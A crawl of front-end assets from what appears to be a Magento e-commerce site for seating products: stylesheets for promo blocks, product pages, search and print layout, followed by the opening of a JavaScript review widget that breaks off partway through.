.content{width:75%;position:relative}.sale-free-shipping{background:#71b54e;color:#fff !important}.sale-free-shipping .content{position:static}.sale-free-shipping img{display:block;margin:0 auto 10px;max-width:100% !important}.sale-womens-t-shirts{background:#fedd16}.sale-womens-t-shirts .content{position:static}.sale-womens-t-shirts img{max-width:95% !important}.mens-main .content{width:45%}.womens-main,.home-main,.mens-main,.new-main,.sale-main,.gear-main{height:450px}.womens-t-shirts,.mens-t-shirts{background:#ffdd17}.womens-t-shirts img,.mens-t-shirts img{max-width:100% !important}.womens-t-shirts .content,.mens-t-shirts .content{position:static}.womens-pants,.mens-pants,.gear-fitnes,.gear-equipment,.new-performance,.new-eco{height:372px}.womens-pants .info span,.mens-pants .info span{display:block;font-size:4.4rem;font-family:Halvetica Neue,Helvetica,Arial,sans-serif;line-height:1.2;font-weight:600;white-space:nowrap}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{background:#f4f4f4;min-height:170px}.womens-category-pants img,.womens-category-tanks img,.womens-category-shorts img,.mens-category-tees img,.mens-category-hoodies img,.mens-category-shorts img,.gear-category-bags img,.gear-category-equipment img,.gear-category-watches img{max-width:100% !important;position:absolute;z-index:0;top:0;right:0;left:60%}.womens-category-pants .content,.womens-category-tanks .content,.womens-category-shorts .content,.mens-category-tees .content,.mens-category-hoodies .content,.mens-category-shorts .content,.gear-category-bags .content,.gear-category-equipment .content,.gear-category-watches .content{padding:20px 0 50px 20px !important;position:static;width:60%;z-index:1}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title,.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.8rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-weight:400;margin-bottom:5px}.womens-category-pants .more,.womens-category-tanks .more,.womens-category-shorts .more,.mens-category-tees .more,.mens-category-hoodies .more,.mens-category-shorts .more,.gear-category-bags .more,.gear-category-equipment .more,.gear-category-watches .more{position:absolute;z-index:1;bottom:20px}.gear-fitnes .content,.new-performance .content{right:0;top:0;width:65%}.collection-eco,.collection-performance{height:200px}.collection-eco .content,.collection-performance .content{padding:15px;text-align:center}.collection-eco .info,.collection-performance .info{margin-bottom:0}.collection-erin{background:#f4f4f4}.collection-erin .content{padding:20px 35px}.content-heading{text-align:center;margin:10px 0 25px}.content-heading .title{margin:0 0 5px}.content-heading .info{margin-bottom:0}.categories-menu .title{text-transform:uppercase;margin-bottom:10px;display:block}.categories-menu a:link,.categories-menu a:visited,.categories-menu a:hover,.categories-menu a:active{color:#333}.categories-menu .items{margin-bottom:40px}.categories-menu .items:last-child{margin-bottom:0}.cms-content-important{display:block;background:#f5f5f5}.cms-content-important h2{margin-top:0}.cms-content table{border:none}.cms-content table>thead>tr>th,.cms-content table>tbody>tr>th,.cms-content table>tfoot>tr>th,.cms-content table>thead>tr>td,.cms-content table>tbody>tr>td,.cms-content table>tfoot>tr>td{border:none}.cms-content table>thead>tr>th,.cms-content table>thead>tr>td{border-bottom:1px solid #d1d1d1}.cms-content table>tbody>tr:nth-child(even)>td,.cms-content table>tbody>tr:nth-child(even)>th{background:#f7f7f7}.cms-content table th{font-weight:400}.cms-content table td{font-weight:600}.cms-content .block .block-title{margin-bottom:15px}.cms-content .block .block-title>strong{display:none}.cms-content .block .box-title{display:inline-block;margin:0 0 15px}.cms-content .block .box-title>span{font-size:1.8rem;line-height:1.1;margin-top:1.5rem;margin-bottom:1rem;font-weight:300}.cms-content .block .block-content p:last-child{margin-bottom:0}@media only screen and (max-width:399px){.womens-pants img{width:250%;float:right;margin:-70px -140px 0 0}.mens-main img{margin-left:-180px}.training-main img,.gear-main img,.womens-main img{margin-left:-210px}.home-main img{margin-left:-310px}.sale-main img,.mens-pants img,.home-eco img{margin-left:-150px}.sale-mens img,.gear-fitnes img,.new-performance img{margin-left:-60px}.new-main img,.sale-women img,.training-erin img,.gear-equipment img{margin-left:-120px}.new-eco img{margin-left:-80px}.home-pants,.home-performance{height:580px}.home-pants img,.home-performance img{margin-left:-50px}}@media only screen and (max-width:767px){.blocks-promo{margin-left:-15px;margin-right:-15px}.block-promo{margin-bottom:8px}.block-promo .title{font-size:2.2rem}.block-promo .info{font-size:1.6rem;margin-bottom:10px}.block-promo .more{font-size:1.4rem}.block-promo .icon.more:after{font-size:1rem}.block-promo .button.more{font-size:1.2rem}.block-promo .content{padding:15px 20px 20px}.block-promo .button.more{padding:8px 12px}.home-pants{max-width:417px}.home-erin{max-width:426px}.home-performance{max-width:415px}.home-eco{max-width:858px}.home-pants,.home-performance{height:580px}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:20px;right:0;width:65%}.training-main .title{font-size:2rem}.womens-erin .content,.collection-erin .content{position:static}.womens-erin img,.collection-erin img{display:block;margin:0 auto;max-width:75% !important}.sale-women .content{width:60%;bottom:20px;left:0}.sale-main .content{top:auto;bottom:20px}.sale-20-off{min-height:185px}.sale-20-off .title{font-size:4rem}.womens-category-pants .title,.womens-category-tanks .title,.womens-category-shorts .title,.mens-category-tees .title,.mens-category-hoodies .title,.mens-category-shorts .title,.gear-category-bags .title,.gear-category-equipment .title,.gear-category-watches .title{font-size:1.6rem}.womens-category-pants .info,.womens-category-tanks .info,.womens-category-shorts .info,.mens-category-tees .info,.mens-category-hoodies .info,.mens-category-shorts .info,.gear-category-bags .info,.gear-category-equipment .info,.gear-category-watches .info{font-size:1.4rem}.womens-pants .info span,.mens-pants .info span{font-size:4rem}.womens-pants .content,.mens-pants .content{max-width:220px;bottom:20px}.home-eco .content{width:65%;top:20px;right:0}.gear-fitnes .content,.new-performance .content,.home-erin .content{padding-top:30px}.gear-equipment .content,.new-eco .content{left:0;bottom:20px;max-width:220px}.training-erin .content{right:10px;bottom:10px;left:10px}.training-erin .title{margin-bottom:10px;font-size:1.8rem}.training-erin .info{font-size:1.2rem;margin-bottom:0}.training-on-demand .content,.training-videos .content{padding-top:25px;padding-bottom:45px}.home-pants img{position:absolute;z-index:0;bottom:-10px}.home-pants .title{font-size:4rem}.home-performance img{position:absolute;z-index:0;top:-20px}.womens-main .content,.training-main .content,.gear-main .content{top:auto;bottom:20px}.home-t-shirts .image{display:block;padding:20px 20px 0}.home-t-shirts img{max-width:100% !important}.home-t-shirts .content{position:static}.collection-eco .content,.collection-performance .content{right:10px;bottom:10px;left:10px}.collection-eco .title,.collection-performance .title{margin-bottom:10px;font-size:1.8rem}.collection-eco .info,.collection-performance .info{font-size:1.2rem}.collection-erin .title{font-size:1.8rem}.collection-erin .info{font-size:1.2rem}.content-heading .title{font-size:3rem}.content-heading .info{font-size:1.4rem}.cms-content-important{padding:15px;margin:0 -15px 15px}.cms-content table{margin:10px 0 0}.cms-content table thead th{font-size:1.1rem}.cms-content ul li{margin-bottom:5px}.cms-content .block .box{margin-bottom:30px}}@media all and (min-width:640px),print{.block-promo{margin-bottom:16px}.block-promo-wrapper:before,.block-promo-wrapper:after{content:"";display:table}.block-promo-wrapper:after{clear:both}.block-promo-wrapper .block-promo{float:left;border-right:16px solid #fff}.block-promo-2columns .block-promo{width:50%}.block-promo-3columns .block-promo{width:33.3%}.block-promo-2columns .block-promo:nth-child(2n),.block-promo-3columns .block-promo:nth-child(3n){border-right:0}}@media all and (min-width:768px),print{.block-promo-hp{margin:0 -8px}.block-promo-hp .block-promo{border-left:8px solid #fff;border-right:8px solid #fff}.block-promo-wrapper .home-performance{float:right}.home-pants,.home-erin,.home-performance{width:33.3%}.home-t-shirts,.home-eco{width:66.7%}.womens-main .content,.mens-main .content,.gear-main .content,.new-main .content,.home-main .content,.training-main .content,.sale-main .content{top:40px;right:40px;width:40%}.womens-t-shirts,.mens-t-shirts{height:372px}.womens-pants .content,.mens-pants .content{width:47%;left:20px;top:20px}.womens-erin,.home-t-shirts,.collection-erin{display:table}.womens-erin .content,.home-t-shirts .content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}.womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}.womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}.womens-erin img,.home-t-shirts img,.collection-erin img{float:right}.home-t-shirts{height:276px}.home-t-shirts .content{width:40%}.home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}.home-t-shirts img{max-width:100% !important}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}.sale-women .content{width:50%;left:20px;bottom:20px}.sale-20-off .title{font-size:4.4rem}.sale-20-off .info{font-size:1.8rem}.sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}.sale-free-shipping .title{font-size:2.5rem}.sale-free-shipping .info{font-size:1.6rem}.sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}.sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}.home-eco .content{width:70%;top:45px;right:45px}.gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}.new-eco .content{width:70%}.training-erin .content{width:73%;top:16px;bottom:16px;right:16px}.training-erin .info{font-size:1.6rem;display:block;padding:0 10%}.training-on-demand,.training-videos{height:208px}.home-pants{height:664px}.home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}.collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}.collection-eco .title,.collection-performance .title{font-size:4rem}.collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}.collection-erin{height:164px}.collection-erin .content{width:70%}.collection-erin .image{width:30%}.collection-erin .title{font-size:4rem}.collection-erin .info{font-size:2.2rem}.content-heading{position:relative}.content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}.content-heading .title,.content-heading .info{position:relative;z-index:1}.content-heading .title{font-size:3.8rem}.content-heading .info{font-size:1.8rem}.cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}.cms-content table{margin:40px 0 0}.cms-content ul li{margin-bottom:15px}.cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}.cms-content .block .block-content:after{clear:both}.cms-content .block .box{width:48%;margin-bottom:40px}.cms-content .block .box:nth-child(1){float:left;clear:left}.cms-content .block .box:nth-child(2){float:right}.cms-content .block .box:nth-child(2)+*{clear:both}.cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}.privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}.privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}}
.logo {
    float: none !important;
    margin: 0 !important;
    max-width: 50%;
    position: relative;
    z-index: 5;
    margin: 28px auto 25px 0;
}
.block-search input {
    padding-right: 35px;
    position: static;
    margin-bottom: 5px; 
}
.action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
    float: left !important;
}
@media (min-width: 768px), print {
    .block-search {
        width: 100% !important;
        margin-top: 25px;
    }
}

.block-search input {
    border-radius:  8px;
    height: 40px;
    border-width: 2px;
}

.block-search .action.search:before {
    font-size: 24px;
    margin-top: 4px;

}

.minicart-wrapper .action.showcart:before {
    color: #f26122;
    font-size: 28px;
}

.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main {
    max-width:1640px;
}
.minimal-prices {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: normal;
    padding: 0 0 0 10px;
    color: green;
}

a.minimal-price-link {
    text-decoration: none;
    color: black;
}

.minimal-pricing-label {
    text-decoration: none;
    padding-right: 5px;
}

.minimal-pricing-price {
    color: red;
    font-weight: bold;
    font-size: 18px;
    text-decoration: none;
    color: #ee0000;
    background-image: linear-gradient(
        180deg, rgba(255,0,0,0),
        rgba(255,0,0,0) 81%, 
        #ff0000 81.1%,
        #ff0000 85%,
        rgba(255,0,0,0) 85.1%,
        rgba(255,0,0,0)
        );
}

input[type="password"], input[type="url"], input[type="tel"], input[type="number"], input[type="datetime"], input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

input[type="search"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    box-sizing: border-box;
    color: black;
    width: 430px; 
    height: 40px;

}

.minicart-items .action.edit, .minicart-items .action.delete {
    display: inline-block;
    text-decoration: none;
    vertical-align: middle;
}

.bulk-dialog{
    width: 50%;
    margin:  auto;
}

.btn-info {
    color: #fff;
    font-weight: 400;
    background-color: #08c;
    text-shadow: none;
    opacity: 1;
    filter: alpha(opacity=100));
    border: 1px solid #08c;
}

.product-info-main ul.compare.wrapper {
    float: left !important;
    margin: 0;
    padding: 0;
    list-style: none none;
    display: inline-block;
    float: left;
    width: 100%;
    margin-top: -25px;

}

.product-info-main li.item.link.compare:before {
    content: '\e61e';
    font-family: 'luma-icons';
    display: inline-block;
    float: left;
    margin: 5px;
}



/** deactivate bootstrap */

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}


/* Create three equal columns that floats next to each other */
.column4 {
    float: left;
    width: 25%;
}
.column3 {
    float: left;
    width: 33.33%;
}


/* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media (max-width: 600px) {
    .column {
        width: 100%;
    }
}

.fieldset>.field,  .fieldset>.fields>.field {
    border-radius: 3px;
    margin: 0 0 20px;
    width: 100% !important;
    max-width: 100%;
    display: inline-block;
    margin: 0 0 20px;

}
.product-add-form .fieldset .field {
    max-width: 60px;
    width: 100%;
    float:left !important;; 

}

.fieldset>.field .label, .fieldset>.fields>.field .label {
    display: block !important; 
}

.product-add-form .fieldset .field .label{
    display: none !important;
}



.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited {
    color: #333;
    text-decoration: underline;
    font-size: 1.4rem;
}
.product-item-name>a, .product.name a>a {
    color: #333;
    text-decoration: none;
    font-size: 1.4rem;
}
a:visited, .alink:visited {
    color: #1979c3;
    text-decoration: none;
    font-size: 1.4rem;
}

object, video, embed {
    height: auto;
    max-width: 100%;
    min-height: 385px !important;
    border: 1px solid red;
}

.promovideo {
    clear: both;
    margin: auto;
    margin-top: 5px;
    margin-bottom: 10px;
    padding-top: 2px;
    text-align: center;
    max-width: 640px;
}

mark, .mark {
    padding: .2em;
    background-color:transparent; 
}

.swatch-option {
    width: 30px; 
    padding: 1px 2px;
    min-width: 30px;
    max-width: 90px;
    height: 30px;
    float: left;
    margin: 0 10px 5px 0;
    text-align: center;
    cursor: pointer;
    position: relative;
    border: 1px solid rgb(218, 218, 218);
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
	margin-bottom:15px;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}

.fotorama__stage__frame .fotorama__img {
    padding-bottom: 40px;
}

@media (min-width: 640px) {

    .products-grid .product-item-actions {
        padding: 10px 0;
    }

    .products-grid .product-item-info:hover, .products-grid .product-item-info.active {
        background: #ffffff;
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        margin: 0;
        padding: 0;
        position: relative;
        z-index: 2;
        transform: translateY(-30px);
    }

    .products-grid .product-item-inner {
        background: #ffffff;
        box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        border-top: none;
        left: 0;
        margin: 0px 0 0 -1px;
        padding: 10px 9px 9px;
        position: absolute;
        right: -1px;
        z-index: 2;
    }

    .page-products .product-item-info {
        width: 100%;
        transition: all 0.3s;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;	
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
    } 
}

@media (min-width: 1024px) {
.page-products .products-grid .product-item {
    padding: 5px;
    width: 32.5%;
	}
}

.page-products .products-grid .product-image-container {
	width:100% !important;
	border-style:solid;
	border-width:1px;
	border-color:#dbdbdb;
	border-radius: 10px;
}

@media (min-width: 1568px) {
.page-products .products-grid .product-image-wrapper {
	padding-bottom: 80% !important;
}
}

.media {
	martin-top:0px!important;
}

.quotem2 {
    border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
	background-color: #EBEBEB;
	margin-bottom: 13px;
}

.quotebttn2 {
	color: #fff;
    font-weight: 600;
	font-size:1.25em;
	width:100%;
    text-shadow: none;
    opacity: 1;
    border: 1px solid #f26122;
	background-color: #f26122;
	
	
}
.quotebttn2:hover {
	background-color: #FF8C69;
}

.product-info-main .product-add-form {
	padding-top:0px!important;
}

div.product-info-main > div.shipinfo {
	margin-bottom: 0px;
}

.summary-bullets {
	font-size: 16px;
    margin-top: 0px;
    margin-bottom: 15px;
	border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
    background-color: #EBEBEB;
	color:#575757;
}

.summary-bullets ul {
	list-style-type: none;
	padding:5px;
}

.summary-bullets ul li:before {

  content: '';

  display: inline-block;

  height: 18px;

  width: 18px;

   background-size: 18px;

  background-image: url("/pub/media/wysiwyg/check.png");

  background-repeat: no-repeat;

  margin-right: 5px;

}

.summary-bullets ul, ol{
	margin-bottom:0px;
}

.summary-bullets ul > li, ol > li {
    margin-bottom: .5rem;
}

@media (min-width: 768px){
.page-layout-1column .product-info-main {
    width: 33%;
}
}

@media (min-width: 768px){
.page-layout-1column .product.media {
    width: 64.5%;
}
}
.product.info.detailed {
    clear: both;
    margin-bottom: 30px;
    width: 64.5%;
    display: inline-block;
}

.product.attribute.description {
	font-size:1em;
}

.product.attribute.description ul > li, ol > li {
	margin-bottom: 0px;
}

.descriptionwrapper {
	display: flex;
	flex-direction: row;
	align-items: center;
	overflow: hidden;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
}

.descriptionimage {
	flex: 0 0 auto;
	max-width: 300px;
	
}

.descriptionimage img {
	padding:10px;
	max-height:300px;
}

.descriptiontext {
	flex: 7 1 auto;
	padding: 15px;
}

.descriptiontext h3 {
	font-weight:600;
}

.descriptionreview {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
	text-align: center;
	padding: 10px;
	font-style:italic;
}

.flexwrapper {
	display: flex; flex-direction: row; border-bottom-style: solid; border-bottom-width: 1px; border-bottom-color: #DBDBDB;
}

.block1 {display:flex; flex: 1 1 30%; flex-direction:column; padding:35px 15px 35px 15px;
	
}



.block1 .descriptionimage img {
	border: 1px solid #dbdbdb; border-radius:5px;
	max-height:300px;
}

.descriptiontext {
	flex: 1 1 100%;
}

.product.data.items > .item.content {
	font-size:1.3em !important;
}

.product.attribute.description span {
	font-size:1em !important;
}

.product.data.items .desc-bullets li {
	font-size:1.3em;
}

.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {
	position: relative;
    width: auto;
    height: unset;
    overflow: hidden;
    margin: 0 15px 0 0;
    line-height: normal;
    padding: 0;
}

.item.product.product-item {
    width: 30%;
}

.image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.checkout-success-container {
	margin-bottom:4px;
	text-align:center !important;
	font-size: 1.3em !important;
	font-weight: 600;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
	background-color: #fff;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
    width: 24% !important;
    margin: 5px;
}

.easycatalogimg .image {
	padding:20px;
}

.easycatalogimg .list-subcategories li {
    margin: 0 !important;
	 font-size: 1.4em;
    line-height: 1.7em;
}
@media (min-width: 768px), print {
.product.media {
    float: none !important;
    margin-bottom: 25px;
}
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon:after {
    content: "";
    width: 85px;
    height: 85px;
    background: white url('../images/video-thumbnail-button.png') no-repeat;
    top: 24px;
    background-size: 83px;
    right: 1px;
    position: absolute;
    display: inline-block; 
}

.mst-searchautocomplete__item.magento_catalog_product {
    flex-wrap: wrap;
}
.mst-searchautocomplete__item.magento_catalog_product .meta {
    width: calc(100% - 80px);
}
.mst-searchautocomplete__item.magento_catalog_product .store {
    margin-left: 80px;
}
.mst-searchautocomplete__item.magento_catalog_product .store .price {
    margin-left: 0;
}
div.fotorama__nav__shaft>div.fotorama__nav__frame>div.fotorama__thumb {
border: 1px solid #ddd;
background-color: white !important;
}

.catalogbox {
    background-color: #fff; 
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
}
 
.catalogboxhead {
    font-size: 1.6em;
    text-align: center;
    color: #555;
}
 
.catalogboximage {
    padding: 20px;
}
 
.categorylist {
    list-style: none;
    margin-left: 20px;
    font-size: 1.4em;
    line-height: 1.7em;
    margin-bottom:10px;
}

.navpro-dropdown-inner {
    text-align: left;
    font-size: 16px;
    padding:3px !important;
}
 
.navpro-dropdown .children>li>a, .navpro-dropdown .children .parent>a {
        padding: 7px 12px !important;
}

@media only screen and (min-width:768px) {

}
 
@media (min-width: 768px){
.navpro-dropdown.size-small {
    width: 300px;
}
    
.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed>.navpro-dropdown-inner {
    box-shadow: 0 4px 4px 0px rgba(0,0,0,.1) !important;
 }
 
.header.panel>.header.links>li>a:visited, a:focus {
 font-size: inherit;
 font-weight: inherit;
}
}
.addCssBorder {
    background-color: #FFFFFF;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
    margin-top: 15px;
    clear:both;
}

.sa_bgBlue .sa_review {
    background-color: #fff !important; 
    border: 1px solid #012847 !important;
    color: #000 !important;
    width: 95% !important;
}

/** */


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/print.css
body_size: 1308
content:
.header.links>li a{color:#777}.navigation .level0>.level-top{color:#ffffff}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#d1d1d1}.navigation .level0.has-active>.level-top{color:#d1d1d1;border-color:#d1d1d1}.navigation .level0 .submenu .active>a{border-color:#d1d1d1}.footer.content .links>a{color:#fff}.footer-container a{color:#fff}.footer-container strong span{font-weight:400;padding:0;font-size:16px;line-height:inherit;color:#fff;text-transform:none}.fa.c1{color:#08c;line-height:35px;font-size:18px;padding-right:5px}.block.newsletter input{height:36px;padding-left:35px}.block-search .label{margin-top:0px}.block-search .label:before{font-size:22px}.product-info-main .product.attribute.sku{color:#333333}.product-info-main .special-price{color:#EE0000;display:inline-block}.product-item .old-price{color:#7d7d7d;text-decoration:line-through;padding-right:5px;margin:0px 0 !important}.product-info-price .price-box .old-price{color:#999;float:left;text-decoration:line-through;line-height:40px;display:inline-block;vertical-align:bottom;line-height:50px;font-weight:400}.product-info-main .product-info-price{color:#575757;border-bottom:0px solid #fff;display:table;margin-bottom:0px;width:100%}.product-info-main .price-box .special-price .price,.product-options-bottom .price-box .price{font-size:40px;font-weight:700}.quote{margin:10px;border:3px;border-style:solid;padding:10px;border-color:#125257}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.promosbulk{clear:both;font-size:18px;margin-top:5px;padding-top:2px;text-align:center;color:#777}.bulkshopbutton{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:16px;line-height:1.33;border-radius:6px;color:#fff;background-color:#f26122;touch-action:manipulation;width:100%;height:38px;margin-top:8px}.bulkshopbutton:active,.bulkshopbutton:focus{color:#fff;background-color:#f26122}.form-control-feedback{position:absolute;top:1px;right:7px;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.cat-shipinfo{margin-top:-10px;font-size:16px;color:#f26122;font-weight:bold;margin-bottom:10px}.product-item{padding:0;width:24.439%;text-align:center}.prices-tier{background-color:#f4f7f7;margin:10px 0;border:1px solid #dadddd;padding:10px}.product-info-main .product-info-price{color:#575757;display:table;margin-bottom:0px;width:100%}.product-item .price-box .special-price .price{font-weight:700;white-space:nowrap;font-size:2.1rem;line-height:5px}ul.links.header-links{float:left;text-transform:uppercase}.block-compare .action.delete{position:absolute;left:0;top:0}.sidebar .product-items .action.delete{position:absolute;left:0;top:0}div.product-info-main>div.shipinfo{font-size:20px;color:#e00;font-weight:700;position:relative}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/intenso-review.js
body_size: 4316
content:
/**
 * Copyright © Intenso Commerce. All rights reserved.
 * See License.txt for license details.
 */
 define([
    'jquery',
    'Intenso_Review/js/dropzone',
    'Magento_Ui/js/modal/modal',
    'Intenso_Review/js/load-image/load-image',
    'Intenso_Review/js/load-image/load-image-exif',
    'Intenso_Review/js/load-image/load-image-orientation',
    'mage/translate',
    'Intenso_Review/js/load-image/hover-intent',
    'mage/mage'
], function ($, Dropzone, modal, loadImage) {
    'use strict';

    $.widget('intenso.review', {
        options: {
            selectors: {
                reviewListId: '#customer-reviews',
                voteBtn: '.helpful-button',
